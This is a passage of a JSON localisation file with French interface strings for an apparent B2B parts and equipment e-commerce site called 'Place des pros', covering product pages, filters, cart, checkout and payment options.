l'itin\u00e9raire","article.view.route.title":"Itin\u00e9raire","article.view.scarClearanceBadge.text":"Destockage","article.view.scarDiscountBadge.text":"Promotion","article.view.scarSpecialOfferBadge.text":"Offre sp\u00e9ciale","article.view.sendEmail":"Demande d'informations","article.view.share.title":"Partager ce produit","article.view.share.title.facebook":"Partager sur Facebook","article.view.share.title.twitter":"Partager sur X","article.view.soldby":"En vente chez","article.view.stock.empty":"Aucun Stock","article.view.stock.notSoldBy":"Non disponible dans le magasin","article.view.stock.soldby":"disponible(s) dans le magasin","article.view.stock.title":"Disponibilit\u00e9","article.view.supplier.availabilityTable.available":"Disponible","article.view.supplier.availabilityTable.contact.title":"Contact","article.view.supplier.availabilityTable.price.title":"Prix d'achat moyen pond\u00e9r\u00e9","article.view.supplier.availabilityTable.stock.title":"Stock","article.view.supplier.availabilityTable.supplier.title":"Fournisseur","article.view.supplier.availabilityTable.title":"Disponibilit\u00e9","article.view.supplier.availabilityTable.titleCells.available":"Disponible","article.view.supplier.availabilityTable.titleCells.unavailable":"Indisponible","article.view.supplier.availabilityTable.unavailable":"Indisponible","article.view.supplier.title":"Marque","article.view.tubCapacity":"Capacit\u00e9 du bac","article.view.type.accessory":"Accessoire","article.view.type.assistance":"Aide","article.view.type.fuel":"Carburant","article.view.type.labor":"Main-d\u2019\u0153uvre","article.view.type.machinery":"Mat\u00e9riel","article.view.type.notClassified":"Non classifi\u00e9","article.view.type.pack":"Pack","article.view.type.part":"Pi\u00e8ce","article.view.type.service":"Prestation","article.view.type.smallMachinery":"Petit mat\u00e9riel","article.view.type.supplies":"Fournitures","article.view.type.tools":"Outillage","article.view.type.transportation":"Transport","article.view.type.trip":"D\u00e9placement","article.view.type.tyre":"Pneumatique","article.view.unit.cc":"cc","article.view.unit.cm":"cm","article.view.unit.gramme":"g","article.view.unit.kilo":"kg","article.view.unit.liter":"L","article.view.unit.m2":"m\u00b2","article.view.unit.metre":"m","article.view.unit.millimeters":"mm","article.view.unit.mm":"mm","article.view.unit.unity":"l'unit\u00e9","article.view.unit.watt":"W","article.view.userCantSeeMake.link":"Consulter les articles disponibles","article.view.userCantSeeMake.text":"Vous ne pouvez pas consulter ce article","article.view.weight":"poids","article.view.weight.title":"Poids","article.view.weight.unity":"Kg","article.view.width":"largeur","article.view.workingWidth":"Largeur de travail","articleCategory.emptyCategory.title":"Cette cat\u00e9gorie est vide pour le moment","articleCategory.meta.desc":"Place des pros - Nos articles","articleCategory.meta.title":"Place des pros - Nos articles","articleCategory.seeMoreTitle":"Voir cette cat\u00e9gorie","articleCommon.addToCart.text":"Ajouter au panier","articleCommon.removeToCart.text":"Retirer du panier","articleSlider.addToCart.text":"Ajouter au panier","articleSlider.destockSlider.title":"Destockage","articleSlider.noArticle":"Aucune offre pour le moment","articleSlider.noStockBlock":"Disponible sur commande","articleSlider.noveltySlider.title":"Nouveaut\u00e9","articleSlider.removeToCart.text":"Supprimer du panier","articleSlider.selectionSlider.title":"S\u00e9lectionn\u00e9 pour vous","article_filter.button":"Voir le produit","article_filter.catalogueLink":"Consultez nos promotions","article_filter.company.title":"Entreprise","article_filter.condition":"Condition :","article_filter.condition.averageCondition":"Bon \u00e9tat","article_filter.condition.goodCondition":"Tr\u00e8s bon \u00e9tat","article_filter.count.result":"r\u00e9sultat","article_filter.count.results":"r\u00e9sultats","article_filter.dateOfPutIntoService":"Ann\u00e9e : ","article_filter.hourmeter_range.title":"Heure","article_filter.level.title":"Cat\u00e9gories","article_filter.make.title":"Marques","article_filter.page.title":"Nos produits","article_filter.power_range.title":"Energie","article_filter.price.from":"De","article_filter.price.to":"\u00e0","article_filter.price_range.title":"Prix","article_filter.reference":"R\u00e9f : ","article_filter.sorts.title":"trier par :","article_filter.tag.all":"Tous","article_filter.tag.discounted":"Promo","article_filter.tag.new":"Neuf","article_filter.tag.title":"Tag","article_filter.tag.used":"Occasion","article_filter.title":"Filtrer par","article_filter.year_range.title":"Ann\u00e9e","articlesList.all":"Tous","articlesList.breadcrumbHome":"Accueil","articlesList.breadcrumbRoot":"Articles","articlesList.cart.add":"Ajouter au panier","articlesList.cart.addBtn":"<i class=\"fa-light fa-cart-shopping\"><\/i>","articlesList.cart.quantity":"Quantit\u00e9 :","articlesList.cart.remove":"Retirer du panier","articlesList.cart.removeBtn":"<i class=\"fa-light fa-trash-can\"><\/i>","articlesList.categoryTitle.generalListing":"Tous nos articles","articlesList.count.oneResult":"R\u00e9sultat","articlesList.count.result":"R\u00e9sultats","articlesList.currentCategoryInfos.moreInfos":"Plus d'informations","articlesList.display":"Afficher","articlesList.equipmentBadge.new":"D\u00e9stockage","articlesList.equipmentBadge.used":"Occasion","articlesList.filterTitle":"Filtrer","articlesList.filters.apply":"Appliquer les filtres","articlesList.filters.category":"Cat\u00e9gorie","articlesList.filters.filtersTrigger.hide":"Masquer les filtres","articlesList.filters.filtersTrigger.show":"Afficher les titres","articlesList.filters.make":"Marque","articlesList.filters.productType.new":"Neuf","articlesList.filters.productType.part":"Pi\u00e8ces","articlesList.filters.productType.title":"Type de produits","articlesList.filters.productType.used":"Occasion","articlesList.filters.showModal":"Filtrer les articles","articlesList.filters.tag":"Tag","articlesList.image.title":"Photo d'article","articlesList.marketplacePutForward":"Notre s\u00e9lection","articlesList.meta.desc":"Retrouvez tous les articles %siteName%","articlesList.meta.title":"%breadcrumb% | %siteName%","articlesList.moduleTitle":"Articles","articlesList.moreInfos.commentBlockTitle":"D\u00e9tail de l'article","articlesList.moreInfos.triggerTitle":"Plus d'informations","articlesList.noResults":"Aucun r\u00e9sultat","articlesList.on":"sur","articlesList.pageTop":"Haut de page","articlesList.prices.from":"\u00c0 partir de ","articlesList.ref.prefix":"R\u00e9f :","articlesList.results":"r\u00e9sultats","articlesList.seeMore":"Voir plus","articlesList.seePrevious":"Voir les r\u00e9sultats pr\u00e9c\u00e9dents","articlesList.showLink.seeArticle":"Voir le produit","articlesList.stock.available":"Exp\u00e9dition 24h\/48h","articlesList.stock.empty":"Exp\u00e9dition sous 10 jours","articleslider.articleSuggested.title":"Produits sugg\u00e9r\u00e9s","articleslider.home.comingSoon":"bient\u00f4t disponible","articleslider.home.delivery":"Livraison en 24h\/48h","articleslider.home.new.seeAllButton":"Voir toutes les pi\u00e8ces neuves","articleslider.home.new.title":"Catalogue pi\u00e8ces d\u00e9tach\u00e9es neuves","articleslider.home.stock":"Disponible","articleslider.home.stock.notAvailable":"Disponible sur commande","articleslider.home.used.seeAllButton":"Voir toutes les pi\u00e8ces d'occasion","articleslider.home.used.title":"Catalogue pi\u00e8ces d\u00e9tach\u00e9es occasions","bookingCheckout.detail.address.creation":"Cr\u00e9er une adresse","bookingCheckout.detail.address.sameAddress":"Utiliser la m\u00eame adresse pour la facturation","bookingCheckout.detail.choice.no":"Non","bookingCheckout.detail.choice.yes":"Oui","bookingCheckout.detail.communicationBlock.contact":"Pour tout renseignement, nous sommes disponibles pour vous\n","bookingCheckout.detail.communicationBlock.title.billingAddress":"Adresse de facturation","bookingCheckout.detail.communicationBlock.title.contractDeliveryAddress":"Adresse du chantier","bookingCheckout.detail.communicationBlock.title.contractDeliveryContact":"Contact du chantier","bookingCheckout.detail.communicationBlock.title.main":"<strong>Votre commande est presque compl\u00e8te<\/strong>\n","bookingCheckout.detail.communicationBlock.title.quote":"<strong>Votre devis est presque complet<\/strong>\n","bookingCheckout.detail.communicationBlock.title.saleDeliveryAddress":"Adresse de livraison","bookingCheckout.detail.communicationBlock.title.saleDeliveryContact":"Contact","bookingCheckout.detail.contact.creation":"Cr\u00e9er un contact","bookingCheckout.detail.edit":"Modifier","bookingCheckout.detail.informationsBlock.address.addressCreation":"Cr\u00e9ation d'une nouvelle adresse","bookingCheckout.detail.informationsBlock.address.inputs.companyName":"Nom de la soci\u00e9t\u00e9","bookingCheckout.detail.informationsBlock.address.submit":"Cr\u00e9er l'adresse","bookingCheckout.detail.informationsBlock.constraints.placeholder":"Indiquez ici vos contraintes","bookingCheckout.detail.informationsBlock.constraints.title":"Sp\u00e9cifiez vos contraintes <small>(mat\u00e9riels, accessoires, etc)<\/small>","bookingCheckout.detail.informationsBlock.contact.addPhone":"Ajouter un t\u00e9l\u00e9phone","bookingCheckout.detail.informationsBlock.contact.cancel":"Annuler","bookingCheckout.detail.informationsBlock.contact.cell":"Mobile","bookingCheckout.detail.informationsBlock.contact.contactCreation":"Cr\u00e9ation d'un nouveau contact","bookingCheckout.detail.informationsBlock.contact.fax":"Fax","bookingCheckout.detail.informationsBlock.contact.formTitle":"Contact chantier","bookingCheckout.detail.informationsBlock.contact.inputs.firstName":"Pr\u00e9nom","bookingCheckout.detail.informationsBlock.contact.inputs.lastName":"Nom","bookingCheckout.detail.informationsBlock.contact.inputs.mail":"Email","bookingCheckout.detail.informationsBlock.contact.inputs.phone":"T\u00e9l\u00e9phone","bookingCheckout.detail.informationsBlock.contact.missingPhone":"Vous devez renseigner au moins un num\u00e9ro de t\u00e9l\u00e9phone.","bookingCheckout.detail.informationsBlock.contact.noPhone":"Pas de t\u00e9l\u00e9phone renseign\u00e9","bookingCheckout.detail.informationsBlock.contact.submit":"Cr\u00e9er le contact","bookingCheckout.detail.informationsBlock.contact.title":"Changer le contact","bookingCheckout.detail.informationsBlock.contact.voice":"Fixe","bookingCheckout.detail.informationsBlock.delivery.formTitle":"Entrez l'adresse de votre chantier <small>(ou placez un curseur sur la carte)<\/small>","bookingCheckout.detail.informationsBlock.delivery.inputs.address":"Entrez votre adresse...","bookingCheckout.detail.informationsBlock.delivery.inputs.geolocate":"Me localiser","bookingCheckout.detail.informationsBlock.delivery.submit":"Cr\u00e9er l'adresse","bookingCheckout.detail.informationsBlock.delivery.title":"Adresse de livraison","bookingCheckout.detail.informationsBlock.delivery.update":"Changer l'adresse","bookingCheckout.detail.informationsBlock.deliveryDetails.placeholder":"Indiquez ici vos d\u00e9tails de livraison :","bookingCheckout.detail.informationsBlock.deliveryDetails.title":"Avez vous des d\u00e9tails de livraison \u00e0 pr\u00e9ciser ?","bookingCheckout.detail.informationsBlock.insurance.choose":"Choisissez des fichiers","bookingCheckout.detail.informationsBlock.insurance.drag":"ou faites les glisser ici","bookingCheckout.detail.informationsBlock.insurance.fileNamePrefix":"Contrat d'assurance","bookingCheckout.detail.informationsBlock.insurance.selectedFiles":"fichiers s\u00e9lectionn\u00e9s","bookingCheckout.detail.informationsBlock.insurance.title":"Joignez votre certificat d'assurance","bookingCheckout.detail.informationsBlock.mimeTypeInvalid":"Le type de fichier n'est pas pris en charge","bookingCheckout.detail.informationsBlock.orderForm.customerReference":"Renseignez votre n\u00b0 de commande","bookingCheckout.detail.informationsBlock.orderForm.customerReferencePlaceholder":"Renseignez ici votre n\u00b0 de commande","bookingCheckout.detail.informationsBlock.orderForm.fileNamePrefix":"Bon de commande","bookingCheckout.detail.informationsBlock.orderForm.title":"Joignez votre bon de commande","bookingCheckout.detail.informationsBlock.securityDeposit.fileNamePrefix":"Justificatif de virement","bookingCheckout.detail.informationsBlock.securityDeposit.title":"Joignez votre justificatif de virement","bookingCheckout.detail.intl_error.invalid_country_code":"Code pays incorrect","bookingCheckout.detail.intl_error.invalid_number":"Num\u00e9ro invalide","bookingCheckout.detail.intl_error.too_long":"Num\u00e9ro trop long","bookingCheckout.detail.intl_error.too_short":"Num\u00e9ro trop court","bookingCheckout.detail.orderFormMandatory":"Vous devez joindre votre bon commande pour valider votre devis","bookingCheckout.detail.save":"Enregistrer","bookingCheckout.detail.title":"Infos compl\u00e9mentaires","breadcrumb.account_modification":"Modifier mon compte","breadcrumb.all":"Toutes les gammes","breadcrumb.articleListing":"Produits","breadcrumb.articleListing.promos":"Promos","breadcrumb.assignment_list":"Mes locations","breadcrumb.collaborator_account":"Compte collaborateur","breadcrumb.collaborator_list":"Mes collaborateurs","breadcrumb.company_list":"Liste des entreprises","breadcrumb.configurator":"Configurateur","breadcrumb.contact":"Contact","breadcrumb.context_all":"Toutes les gammes","breadcrumb.context_new":"Neuf","breadcrumb.context_used":"Occasion","breadcrumb.contract_list":"Mes contrats","breadcrumb.dashboard":"Mon tableau de bord","breadcrumb.discount_request_list":"Mes demandes d'aides","breadcrumb.document_list":"Mes documents","breadcrumb.equipmentListing.agriculture":"Agriculture","breadcrumb.equipmentListing.garden":"Espaces vert","breadcrumb.equipment_list":"Mes mat\u00e9riels","breadcrumb.extranet_home":"Tableau de bord","breadcrumb.filter_make":"Marque %make%","breadcrumb.filter_reference":"R\u00e9f\u00e9rence %reference%","breadcrumb.filter_text_search":"R\u00e9sultats de recherche","breadcrumb.home":"Accueil","breadcrumb.invoice_list":"Mes factures","breadcrumb.leasing_contract_list":"Mes contrats cr\u00e9dit-bail","breadcrumb.long_term_contract_list":"Mes contrats longue dur\u00e9e","breadcrumb.maintenance_contract_list":"Mes contrats de maintenance","breadcrumb.message_list":"Mes messages","breadcrumb.news":"Actus","breadcrumb.opportunity_list":"Mes opportunit\u00e9s","breadcrumb.profile":"Ma fiche","breadcrumb.prospect_list":"Prospects","breadcrumb.renting":"Location","breadcrumb.repository_tree":"Nos mat\u00e9riels","breadcrumb.reset_password":"D\u00e9finir un nouveau mot de passe","breadcrumb.retailer_list":"Revendeurs","breadcrumb.retaillers":"Nos agences","breadcrumb.sale_distribution_list":"Mes achats Pi\u00e8ces & accessoires","breadcrumb.sale_equipment_list":"Mes achats Mat\u00e9riel","breadcrumb.sale_service_list":"Mes Interventions SAV","breadcrumb.sale_service_provision_list":"Mes Devis \/ commandes","breadcrumb.sellers":"Points de vente","breadcrumb.short_term_contract_list":"Mes contrats courte dur\u00e9e","breadcrumb.subscription_contract_list":"Mes contrats d'abonnement","breadcrumb.supplier_list":"Fournisseurs","breadcrumb.turnover":"Chiffres d'affaires","cart.actionTitle":"R\u00e9capitulatif","cart.article.ati":"TTC","cart.article.currency":"\u20ac","cart.article.empty.cancel":"Annuler","cart.article.empty.text":"Etes vous sur de vouloir supprimer tous les articles de votre panier ?","cart.article.empty.title":"Vider le panier","cart.article.empty.validate":"Valider","cart.article.exVat":"HT","cart.article.internalReference":"R\u00e9f : ","cart.article.minus":"-","cart.article.number.label":"articles","cart.article.number.title":"Total","cart.article.percent":"%","cart.article.publicPrice":"Prix public","cart.article.quote":"Demander un devis","cart.article.quoteBtn":"Demander un devis","cart.article.reference":"R\u00e9f : ","cart.article.remove.cust":"Supprimer","cart.article.stock.negative":"Rupture de stock","cart.article.stock.noStockOrderable":"Disponible sur commande","cart.article.stock.positive":"En stock","cart.article.stock.prefix":"Stock : ","cart.article.supplier":"Fournisseur : ","cart.article.title":"Articles","cart.articleCart.quoteBtn":"Demander un devis","cart.articleCart.title":"Panier","cart.articlePrice.title":"Prix total","cart.articles":"article(s)","cart.articles.title":"Produits","cart.availability.message.hasStock":"Votre commande ne peut pas inclure d'articles avec un stock insuffisant.","cart.availability.message.minPriceForSupplier":"Vous ne pouvez pas commander si le prix total des articles du fournisseur %supplier% est inf\u00e9rieur \u00e0 %price% \u20ac HT.","cart.availability.message.minSalePrice":"Commande de %price% \u20ac HT minimum.","cart.availability.message.noNullPrice":"Votre commande ne peut pas inclure d'articles sans prix.","cart.availability.message.noNullWeight":"Votre commande ne peut pas inclure d'articles sans poids.","cart.availability.message.noTag":"Votre commande ne peut pas inclure d'articles avec les tags %tags%.","cart.availability.message.notOverWeight":"Le poids de votre commande ne peut exc\u00e9der %weight% Kg.","cart.backToPrevious":"Page pr\u00e9cedente","cart.backToShop":"Continuer mes achats","cart.badge.multiple":"articles","cart.badge.one":"article","cart.badge.zero":"article","cart.cart":"panier","cart.cartMenuQuantity":"Quantit\u00e9 :","cart.cartTotal":"Total :","cart.clientRef":"R\u00e9f\u00e9rence client","cart.comment.button":"Commentaire","cart.comment.empty.button":"Commentaire","cart.comment.modal.title":"Commentaire","cart.comment.placeholder":"Renseignez votre commentaire ici...","cart.delivery":"D\u00e9lai de livraison","cart.deliveryMean.onSite":"Retrait en magasin","cart.deliveryMean.toDeliver":"Livraison \u00e0 domicile","cart.empty":"Votre s\u00e9lection est vide","cart.equipment.title":"\u00c9quipements","cart.equipments.title":"\u00c9quipements","cart.extraLine.notif.create":"L'article \"%articleLabel%\" a \u00e9t\u00e9 ajout\u00e9.","cart.extraLine.notif.delete":"L'article \"%articleLabel%\" a \u00e9t\u00e9 supprim\u00e9.","cart.extraLine.notif.suggestion":"L'article \"%articleLabel%\" a \u00e9t\u00e9 ajout\u00e9.","cart.extranetModal.close":"Fermer","cart.group.other":"Autres","cart.invoiceEmitter.confirm":"Confirmer","cart.invoiceEmitter.modalTitle":"Mode d'acheminement","cart.invoiceEmitter.previous":"Pr\u00e9c\u00e9dent","cart.list.header.title":"Mes produits","cart.mandatoryComment":"Mat\u00e9riel de destination","cart.meta.desc":"Votre s\u00e9lection d'articles | %siteName%","cart.meta.title":"Votre panier | %siteName%","cart.multiCart.cancel":"Annuler","cart.multiCart.confirm":"Confirmer","cart.multiCart.defaultTitle":"Panier","cart.multiCart.goToCart":"G\u00e9rer mes paniers","cart.multiCart.noCart":"Aucun panier","cart.multiCart.removeConfirmText":"Le panier s\u00e9lectionn\u00e9 va \u00eatre supprim\u00e9","cart.multiCart.tooltip.limitReached":"Nombre de panier maximum atteint","cart.multiCart.tooltip.new.picto":"<i class=\"fal fa-plus\"><\/i>","cart.multiCart.tooltip.new.title":"Cr\u00e9er un nouveau panier","cart.multiCart.tooltip.remove":"Supprimer le panier actif","cart.multiCart.tooltip.rename.picto":"<i class=\"fal fa-pen\"><\/i>","cart.multiCart.tooltip.rename.title":"Renommer le panier actif","cart.my":"Mon","cart.mySelection":"Panier","cart.order.continue":"Continuer","cart.order.modal.title":"Passer commande","cart.order.title":"Commander","cart.order.title.cust":"Passer ma commande","cart.orderRef":"Panier N\u00b0","cart.popup.cartPageLink":"Finaliser ma commande","cart.popup.title":"Votre s\u00e9lection","cart.prices.ati":"TTC","cart.prices.currency":"\u20ac","cart.prices.exVat":"HT","cart.prices.isoCurrency":"EUR","cart.prices.minus":"-","cart.prices.noprice":"Sur demande","cart.prices.percent":"%","cart.prices.suffix":"HT","cart.publicPrice":"Prix public","cart.quantity":"Quantit\u00e9","cart.quick.order.intro":"Ajoutez des produits directement avec la <span class=\"bold\">commande rapide<\/span>","cart.quick.order.link":"Commande rapide","cart.quickOrder.search.placeholder":"Trouvez votre produit Place des pros...","cart.quoteBtn":"Demander un devis","cart.reloadPage":"Recharger la page","cart.remove":"Retirer du panier","cart.sale.cart":"Panier","cart.sale.inquiry":"Demande de devis","cart.sale.order":"Commande","cart.sale.quote":"Devis","cart.supplier.francoFrom":"Franco d\u00e8s","cart.supplier.francoGap":"Encore","cart.supplier.francoReached":"Franco atteint !","cart.supplier.shipping":"Frais de port:","cart.title":"Mon panier","cart.unitPrice.title":"Prix unitaire","cart.weight.label":"Poids total :","cart.weight.noWeight":"non renseign\u00e9","cart.weight.unit":"Kg","checkAddress":"Adresse du payement par ch\u00e8que \u00e0 d\u00e9finir","checkout.addressChoice.delivery":"Adresse de livraison","checkout.addressChoice.invoicee":"Adresse de facturation","checkout.comment.add":"Ajouter un commentaire","checkout.comment.edit":"Editer","checkout.comment.placeholder":"Votre message","checkout.comment.save":"Enregistrer","checkout.currency.EUR":"\u20ac","checkout.customerRef.label":"N\u00b0 de commande","checkout.customerRef.tooltip":"Si vous avez un n\u00b0 de commande \u00e0 nous communiquer, merci de l'indiquer ici","checkout.delivery.addAdress.buttonTitle":"Ajouter une adresse","checkout.delivery.billing.btn.newAddress":"Renseigner une adresse de facturation","checkout.delivery.billing.btn.otherAddress":"Choisir une autre adresse de facturation","checkout.delivery.billing.noAddress":"Vous n'avez renseign\u00e9 aucune adresse.","checkout.delivery.billing.title":"Adresse de facturation","checkout.delivery.delivery.btn.otherAddress":"Choisir une autre adresse de livraison","checkout.delivery.delivery.title":"Adresse de livraison","checkout.delivery.form.field.addressType":"Type d'adresse","checkout.delivery.form.field.delivery":"Livraison","checkout.delivery.form.field.invoicee":"Facturation","checkout.delivery.title":"Adresse","checkout.detail.title":"Infos compl\u00e9mentaires","checkout.extranet.title":"Valider votre devis","checkout.meta.desc":"Processus de paiement","checkout.meta.title":"Processus de paiement","checkout.nav.back":"Retour","checkout.nav.backToCart":"Retour au panier","checkout.nav.backToEquipment":"Retourner sur le mat\u00e9riel","checkout.nav.backToOpportunity":"Retour \u00e0 l'opportunit\u00e9","checkout.nav.backToShop":"Poursuivre mes achats","checkout.nav.editBooking":"Pr\u00e9c\u00e9dent","checkout.nav.next":"Suivant","checkout.nav.prev":"Pr\u00e9c\u00e9dent","checkout.nav.publish":"Publier l'annonce","checkout.payment.capture.complete":"<p>Votre paiement a bien \u00e9t\u00e9 pris en compte. Un mail de confirmation va vous \u00eatre envoy\u00e9.<\/p>","checkout.payment.capture.inProgress":"<p>Nous v\u00e9rifions l'\u00e9tat du paiement aupr\u00e8s de la banque.<\/p><p>Vous pouvez patienter ou reprendre votre navigation. Vous recevrez une notification par mail dans quelques instants.<\/p>","checkout.payment.currency.EUR":"\u20ac","checkout.payment.feedback.error":"<p>Oups ! Il semble y avoir eu un probl\u00e8me.<\/p><br\/> <p>Nous vous invitons \u00e0 retenter le paiement ult\u00e9rieurement.<\/p>\n","checkout.payment.feedback.inquiry":"<p class=\"intro\">Merci pour votre demande de devis !<\/p> Vous pouvez d'ores et d\u00e9j\u00e0 la retrouver dans <a class=\"extranetHomeLink\" href=\"%saleViewPath%\">votre espace<\/a>, <br> et d'ici quelques minutes dans une confirmation e-mail ! <p>Comptez sur nous pour traiter votre demande dans les plus brefs d\u00e9lais.<\/p> <br> <br> <strong class=\"siteName\">%siteName%<\/strong> vous remercie. \n","checkout.payment.feedback.noCard":"<p class=\"intro\">Merci pour votre commande !<\/p> Vous pouvez d'ores et d\u00e9j\u00e0 la retrouver dans <a class=\"extranetHomeLink\" href=\"%saleViewPath%\">votre espace<\/a>, <br> et d'ici quelques minutes dans une confirmation e-mail ! <p>Comptez sur nous pour traiter votre demande dans les plus brefs d\u00e9lais.<\/p> <br> <br> <strong class=\"siteName\">%siteName%<\/strong> vous remercie.\n","checkout.payment.feedback.paymentFailed":"Votre paiement a \u00e9chou\u00e9.","checkout.payment.feedback.success.body":"<br\/><p>Vous recevrez un mail r\u00e9capitulatif de votre commande d'ici quelques instants.<\/p> <p>Comptez sur nous pour traiter votre commande dans les plus brefs d\u00e9lais.<\/p><br\/> <p>Bonne navigation sur notre site,<\/p><br\/> <p>L'\u00e9quipe %siteName%.<\/p>\n","checkout.payment.feedback.success.intro":"Merci pour votre paiement de","checkout.payment.feedback.technicalError":"<p>Oups ! Il semble y avoir eu un probl\u00e8me technique.<\/p><br\/> <p>Nous vous invitons \u00e0 retenter le paiement ult\u00e9rieurement.<\/p>\n","checkout.payment.feedback.warning.body":"<br\/><p>Vous recevrez un mail r\u00e9capitulatif de votre commande d'ici quelques instants.<\/p> <p>Comptez sur nous pour traiter votre commande dans les plus brefs d\u00e9lais.<\/p><br\/> <p>Bonne navigation sur notre site,<\/p><br\/> <p>L'\u00e9quipe  %siteName%.<\/p>\n","checkout.payment.feedback.warning.intro":"Merci pour votre paiement de","checkout.payment.finalize.card":"Proc\u00e9der au paiement","checkout.payment.finalize.goCardless":"Confirmer le pr\u00e9l\u00e8vement","checkout.payment.finalize.inquiry":"Valider la demande de devis","checkout.payment.finalize.noCard":"Valider la commande","checkout.payment.finalize.quote":"Valider la demande de devis","checkout.payment.finalize.salespersonEnding":"Finaliser avec un vendeur","checkout.payment.inquiryOnly.aboveQuantity":"Vous ne pouvez pas commander moins de (%articleMin%) articles.","checkout.payment.inquiryOnly.international":"Vous souhaitez \u00eatre livr\u00e9 hors de France.","checkout.payment.inquiryOnly.intro":"Vous devez passer par un devis:","checkout.payment.inquiryOnly.noStock":"Un ou plusieurs des articles de votre panier n'ont pas assez de stock.","checkout.payment.inquiryOnly.nullPrice":"Un ou plusieurs des articles de votre panier n'ont pas de prix.","checkout.payment.inquiryOnly.nullWeight":"Un ou plusieurs des articles de votre panier n'ont pas de poids.","checkout.payment.inquiryOnly.overQuantity":"Vous ne pouvez pas commander plus de (%articleMax%) articles.","checkout.payment.inquiryOnly.overWeight":"Le poids total de votre panier exc\u00e8de le poids total autoris\u00e9 (%totalWeight% Kg).","checkout.payment.inquiryOnly.tag":"Un ou plusieurs des articles de votre panier sont uniquement commandables sur devis.","checkout.payment.inquiryOnly.zoneNotFound":"Les frais de port n'ont pas pu \u00eatre calcul\u00e9s pour votre adresse de livraison.","checkout.payment.mandateForm.button":"D\u00e9poser mon mandat","checkout.payment.mandateForm.required":"Vous devez d\u00e9poser votre mandat","checkout.payment.mandateForm.title":"D\u00e9poser mon mandat","checkout.payment.mode.agorapay.transfer.desc":"R\u00e9glez votre commande par virement bancaire classique ou instantan\u00e9.<br\/>\n<strong>Montant \u00e0 r\u00e9gler:<\/strong> <strong class=\"firstTonic js-total-amount\">%totalAmount% \u20ac<\/strong><br\/>\n","checkout.payment.mode.bankDebit.desc":"R\u00e9glez votre commande par pr\u00e9l\u00e8vement SEPA en renseignant vos coordonn\u00e9es bancaires ci-dessous.<br\/>\nVous serez notifi\u00e9(e) du pr\u00e9l\u00e8vement d\u00e8s que celui-ci aura lieu.<br\/><br\/>\n<strong>Montant \u00e0 r\u00e9gler:<\/strong> <strong class=\"firstTonic js-total-amount\">%totalAmount% \u20ac<\/strong><br\/>\n","checkout.payment.mode.bankDebit.mail":"<p>Pour rappel, vous avez s\u00e9lectionn\u00e9 le mode de paiement par pr\u00e9l\u00e8vement SEPA.<\/p>\n<p>Le montant est de %amount%<\/p>\n<p>Voici les informations que vous nous avez communiqu\u00e9 pour le transfert:<\/p>\n<p>IBAN : %iban%<\/p>\n<p>BIC : %bic%<\/p>\n<p>Vous serez notifi\u00e9 du pr\u00e9l\u00e8vement d\u00e8s que celui-ci aura lieu.<\/p>\n","checkout.payment.mode.bankDebit.mailNoBankInfo":"<p>Pour rappel, vous avez s\u00e9lectionn\u00e9 le mode de paiement par pr\u00e9l\u00e8vement SEPA.<\/p>\n<p>Le montant est de %amount%<\/p>\n<p>Vous serez notifi\u00e9 du pr\u00e9l\u00e8vement d\u00e8s que celui-ci aura lieu.<\/p>\n","checkout.payment.mode.bankDebit.title":"Payer par pr\u00e9l\u00e8vement SEPA","checkout.payment.mode.bankTransfer.desc":"R\u00e9glez votre commande par virement bancaire avec nos coordonn\u00e9es bancaires ci-dessous.<br\/>\nPensez \u00e0 indiquez votre num\u00e9ro de commande pour faciliter le suivi !<br\/><br\/>\n<strong>Montant \u00e0 r\u00e9gler:<\/strong> <strong class=\"firstTonic js-total-amount\">%totalAmount% \u20ac<\/strong><br\/>\n<strong>IBAN<\/strong> : %iban%<br\/>\n<strong>BIC<\/strong> : %bic%\n","checkout.payment.mode.bankTransfer.mail":"<p>Pour rappel, vous avez s\u00e9lectionn\u00e9 le mode de paiement par virement bancaire.<\/p>\n<p>Le montant est de %amount%<\/p>\n<p>Vous trouverez ci-dessous les informations n\u00e9cessaires au transfert.<\/p>\n<p>IBAN : %iban%<\/p>\n<p>BIC : %bic%<\/p>\n","checkout.payment.mode.bankTransfer.mail2":"Envoi de la commande d\u00e8s r\u00e9ception du virement bancaire.\n","checkout.payment.mode.bankTransfer.title":"Payer par virement bancaire","checkout.payment.mode.check.desc":"R\u00e9glez votre commande par ch\u00e8que en r\u00e9glant le montant de <strong class=\"firstTonic js-total-amount\">%totalAmount% \u20ac<\/strong> \u00e0 l'ordre de <strong>%siteName%<\/strong>,\n\u00e0 nous faire parvenir \u00e0 l'adresse suivante:<br\/><br\/>\n%checkAddress%\nPensez \u00e0 indiquer votre num\u00e9ro de commande pour faciliter le suivi !\n","checkout.payment.mode.check.mail":"<p>Pour rappel, vous avez s\u00e9lectionn\u00e9 le mode de paiement par ch\u00e8que.<\/p>\n<p>Le ch\u00e8que, d'un montant de %amount%, est \u00e0 envoyer au %address%.<\/p>\n<p>Merci de le r\u00e9diger \u00e0 l'ordre de %order%.<\/p>\n","checkout.payment.mode.check.mail2":"Envoi de la commande d\u00e8s r\u00e9ception du ch\u00e8que.\n","checkout.payment.mode.check.title":"Payer par ch\u00e8que","checkout.payment.mode.creditCard.desc":"R\u00e9glez votre commande par carte de cr\u00e9dit en quelques instants et en toute s\u00e9curit\u00e9.<br\/><br\/>\n<strong>Montant \u00e0 r\u00e9gler:<\/strong> <strong class=\"firstTonic js-total-amount\">%totalAmount% \u20ac<\/strong>\n","checkout.payment.mode.creditCard.mail":"<p>Pour rappel, vous avez s\u00e9lectionn\u00e9 le mode de paiement par carte bleue.<\/p>\n","checkout.payment.mode.creditCard.title":"Payer par carte bancaire","checkout.payment.mode.goCardless.desc":"R\u00e9glez votre commande par pr\u00e9l\u00e8vement SEPA avec <strong style=\"color:#0854B3;\">Go Cardless.<\/strong><br\/><br\/>\nMunissez vous simplement de votre IBAN pour autoriser %companyName% \u00e0 vous pr\u00e9lever.<br\/>\nSi vous poss\u00e9dez d\u00e9j\u00e0 un compte, vous autoriserez %companyName% \u00e0 \u00e9mettre un pr\u00e9l\u00e8vement de\n<strong class=\"firstTonic js-total-amount\">%totalAmount% \u20ac<\/strong> en un clic !<br\/><br\/>\nVous serez ensuite notifi\u00e9(e) par <strong style=\"color:#0854B3;\">Go Cardless.<\/strong> du pr\u00e9l\u00e8vement d\u00e8s que celui-ci aura lieu !<br\/><br\/>\n","checkout.payment.mode.goCardless.mail":"<p>Pour rappel, vous avez s\u00e9lectionn\u00e9 le mode de paiement par pr\u00e9l\u00e8vement SEPA avec <strong style=\"color:#0854B3;\">Go Cardless.<\/strong>.<\/p>\n<p>Le montant est de %amount%<\/p>\n<p>Vous serez notifi\u00e9 par <strong 